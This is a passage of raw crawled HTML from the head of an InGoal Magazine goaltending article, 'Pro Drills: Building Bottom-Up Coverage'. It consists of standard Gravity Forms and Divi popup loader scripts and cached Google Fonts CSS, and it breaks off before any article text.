

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ingoalmag.com/2021/10/13/pro-drills-building-bottom-up-coverage/
body_size: 36108
content:
 <!DOCTYPE html>
<html dir="ltr" lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ingoalmag.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>Pro Drills: Building Bottom-Up Coverage - InGoal Magazine</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":true,"ajaxUrl":"https:\/\/ingoalmag.com\/wp-admin\/admin-ajax.php","areaPrefix":"divi-area-","sys":[]};!function(){var t={195:function(){!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,r=n.Hooks={},o={};function i(t,n,r){var i,e,a;if("string"==typeof t)if(o[t]){if(n)if((i=o[t])&&r)for(a=i.length;a--;)(e=i[a]).callback===n&&e.context===r&&(i[a]=!1);else for(a=i.length;a--;)i[a].callback===n&&(i[a]=!1)}else o[t]=[]}function e(t,n,r,i){if("string"==typeof t){var e={callback:n,priority:r,context:i},a=o[t];a?(a.push(e),a=function(t){var n,r,o,i,e=t.length;for(i=1;i<e;i++)for(n=t[i],r=i;r>0;r--)(o=t[r-1]).priority>n.priority&&(t[r]=o,t[r-1]=n);return t}(a)):a=[e],o[t]=a}}function a(t,n,r){"string"==typeof n&&(n=[n]);var i,e,a=[];for(i=0;i<n.length;i++)Array.prototype.push.apply(a,o[n[i]]);for(e=0;e<a.length;e++){var c=void 0;a[e]&&"function"==typeof a[e].callback&&("filter"===t?void 0!==(c=a[e].callback.apply(a[e].context,r))&&(r[0]=c):a[e].callback.apply(a[e].context,r))}if("filter"===t)return r[0]}r.silent=function(){return r},n.removeFilter=r.removeFilter=function(t,n){i(t,n)},n.removeAction=r.removeAction=function(t,n){i(t,n)},n.applyFilters=r.applyFilters=function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return a("filter",t,r)},n.doAction=r.doAction=function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];a("action",t,r)},n.addFilter=r.addFilter=function(n,r,o,i){e(n,r,parseInt(o||10,10),i||t)},n.addAction=r.addAction=function(n,r,o,i){e(n,r,parseInt(o||10,10),i||t)},n.addActionOnce=r.addActionOnce=function(n,r,o,a){e(n,r,parseInt(o||10,10),a||t),e(n,(function(){i(n,r)}),1+parseInt(o||10,10),a||t)}}(window)}},n={};function r(o){var i=n[o];if(void 0!==i)return i.exports;var e=n[o]={exports:{}};return t[o](e,e.exports,r),e.exports}r(195)}();</script><style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=Archivo:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic|Abel:regular|PT+Sans+Narrow:regular,700|Archivo+Narrow:regular,500,600,700,italic,500italic,600italic,700italic&#038;subset=latin,latin-ext,vietnamese,cyrillic,cyrillic-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Abel';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/abel/v18/MwQ5bhbm2POE2V9BOA.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsidrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 200;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABsydrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HDfsydrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsydrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCzsydrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBftCdrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBmtCdrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABtCdrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HAotCdrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDJZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 200;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDNZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTajNZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDNZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTBjNZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT6jRZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT0zRZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDRZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTnTRZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BJi50muPCU.ttf) format('truetype');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BJQ50muPCU.ttf) format('truetype');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BK84EmuPCU.ttf) format('truetype');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BKF4EmuPCU.ttf) format('truetype');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvLFG6o3mp.ttf) format('truetype');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvHlG6o3mp.ttf) format('truetype');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhv8la6o3mp.ttf) format('truetype');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvy1a6o3mp.ttf) format('truetype');}@font-face {font-family: 'PT Sans Narrow';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/ptsansnarrow/v19/BngRUXNadjH0qYEzV7ab-oWlsbCGwRg.ttf) format('truetype');}@font-face {font-family: 'PT Sans Narrow';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/ptsansnarrow/v19/BngSUXNadjH0qYEzV7ab-oWlsbg95AiFW_g.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Abel';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=MwQ5bhbm2POE2V9BOw&skey=bf47258294911e6d&v=v18) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsidrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 200;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABsydrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HDfsydrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsydrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCzsydrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBftCdrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBmtCdrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABtCdrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HAotCdrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDJZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 200;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDNZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTajNZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDNZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTBjNZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT6jRZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT0zRZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDRZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTnTRZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BJi50muPCY&skey=ec1fde26e7c4f98c&v=v35) format('woff');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BJQ50muPCY&skey=ec1fde26e7c4f98c&v=v35) format('woff');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BK84EmuPCY&skey=ec1fde26e7c4f98c&v=v35) format('woff');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BKF4EmuPCY&skey=ec1fde26e7c4f98c&v=v35) format('woff');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvLFG6o3mq&skey=345333fd7197b162&v=v35) format('woff');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvHlG6o3mq&skey=345333fd7197b162&v=v35) format('woff');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhv8la6o3mq&skey=345333fd7197b162&v=v35) format('woff');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvy1a6o3mq&skey=345333fd7197b162&v=v35) format('woff');}@font-face {font-family: 'PT Sans Narrow';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=BngRUXNadjH0qYEzV7ab-oWlsbCGwRs&skey=4fa1436033972818&v=v19) format('woff');}@font-face {font-family: 'PT Sans Narrow';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=BngSUXNadjH0qYEzV7ab-oWlsbg95AiFW_s&skey=1f20cc7adf7b54b9&v=v19) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Abel';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/abel/v18/MwQ5bhbm2POE2V9BPQ.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsidrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 200;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABsydrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HDfsydrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsydrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCzsydrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBftCdrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBmtCdrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABtCdrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HAotCdrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDJZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 200;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDNZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTajNZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDNZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTBjNZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: 